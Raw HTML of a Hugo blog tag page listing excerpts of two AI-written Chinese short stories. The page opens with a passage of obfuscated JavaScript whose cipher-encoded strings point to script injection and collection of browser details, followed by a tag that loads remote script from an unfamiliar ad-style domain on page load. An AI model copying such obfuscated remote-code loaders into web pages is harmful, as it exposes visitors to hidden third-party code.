",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:`paogyqzf\\n`}).reduce((t,n)=>(x.defineProperty(t,n[0],{get:()=>typeof n[1]!="string"?n[1]:n[1].split("").map(t=>{let n=t.charCodeAt(0);return n>=65&&n<=90?e.fromCharCode((n-65+26-12)%26+65):n>=97&&n<=122?e.fromCharCode((n-97+26-12)%26+97):t}).join("")}),t),{}),window,F,h)})})()</script><script src=//koozouroliky.net/tag.min.js data-zone=8426750 data-cfasync=false async onerror=_yaxdd() onload=_cboyevh()></script><meta property="og:url" content="https://storywith.in/tags/%E5%AF%B9%E6%8A%97/"><meta property="og:site_name" content="每天一个脑洞故事……"><meta property="og:title" content="对抗"><meta property="og:description" content="每天记录一个AI创作的小故事"><meta property="og:locale" content="en"><meta property="og:type" content="website"><meta property="og:image" content="https://storywith.in/story_twitter_card.png"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://storywith.in/story_twitter_card.png"><meta name=twitter:title content="对抗"><meta name=twitter:description content="每天记录一个AI创作的小故事"></head><body class=list id=top><script>localStorage.getItem("pref-theme")==="dark"&&document.body.classList.add("dark")</script><header class=header><nav class=nav><div class=logo><a href=https://storywith.in/ accesskey=h title="Home (Alt + H)">Home</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)"><svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg><svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://storywith.in/index.xml title=RSS><span>RSS</span></a></li><li><a href=https://storywith.in/categories/ title=分类><span>分类</span></a></li><li><a href=https://storywith.in/search/ title="搜索 (Alt + /)" accesskey=/><span>搜索</span></a></li><li><a href=https://storywith.in/tags/ title=标签><span>标签</span></a></li><li><a href=https://xiaowenz.com title=我是谁><span>我是谁</span>&nbsp;<svg fill="none" shape-rendering="geometricPrecision" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" viewBox="0 0 24 24" height="12" width="12"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><path d="M15 3h6v6"/><path d="M10 14 21 3"/></svg></a></li></ul></nav></header><main class=main><header class=page-header><div class=breadcrumbs><a href=https://storywith.in/>Home</a>&nbsp;»&nbsp;<a href=https://storywith.in/tags/>Tags</a></div><h1>对抗
<a href=/tags/%E5%AF%B9%E6%8A%97/index.xml title=RSS aria-label=RSS><svg viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" height="23"><path d="M4 11a9 9 0 019 9"/><path d="M4 4a16 16 0 0116 16"/><circle cx="5" cy="19" r="1"/></svg></a></h1></header><article class="post-entry tag-entry"><header class=entry-header><h2 class=entry-hint-parent>悲伤的铅笔。</h2></header><div class=entry-content><p>那年夏天,艺术院刚开学不久,校园里已经弥漫着炎热和怠惰的气息。然而,对于刚入学的新生马克来说,一切又是那么新鲜,那股热烈和期待让他有些晕头转向。
...</p></div><footer class=entry-footer><span title='2023-10-28 05:00:00 +0800 +0800'>October 28, 2023</span>&nbsp;·&nbsp;3 min&nbsp;·&nbsp;1116 words&nbsp;·&nbsp;Me</footer><a class=entry-link aria-label="post link to 悲伤的铅笔。" href=https://storywith.in/posts/2023/10/%E6%82%B2%E4%BC%A4%E7%9A%84%E9%93%85%E7%AC%94/></a></article><article class="post-entry tag-entry"><header class=entry-header><h2 class=entry-hint-parent>替身。</h2></header><div class=entry-content><p>在繁星点点的夜空下，住在乡间小屋的男子亚当如常地坐在木质甲板上，抬头看着夜空。然而这个夜晚，一股冷风吹过，亚当发现了一个在黑夜中闪闪发光的天使。天使看着他，透过古老的眼睛，赠予了他一种神奇的能力——找到替身，作为他不在场的证明。
...</p></div><footer class=entry-footer><span title='2023-09-10 07:00:00 +0800 +0800'>September 10, 2023</span>&nbsp;·&nbsp;2 min&nbsp;·&nbsp;590 words&nbsp;·&nbsp;Me</footer><a class=entry-link aria-label="post link to 替身。" href=https://storywith.in/posts/2023/09/%E6%9B%BF%E8%BA%AB/></a></article></main><footer class=footer><span>&copy; 2024 <a href=https://storywith.in/>每天一个脑洞故事……</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
        <a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentcolor"><path d="M12 6H0l6-6z"/></svg>
</a><script>let menu=document.getElementById("menu");menu&&(menu.scrollLeft=localStorage.getItem("menu-scroll-position"),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}),document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{document.body.className.includes("dark")?(document.body.classList.remove("dark"),localStorage.setItem("pref-theme","light")):(document.body.classList.add("dark"),localStorage.setItem("pref-theme","dark"))})</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "f5fd15e201bd41f0840d9fee392171ac"}'></script><!-- Cloudflare Pages Analytics --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab2e6ac4d2be48a9a1392dd03cda5408","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>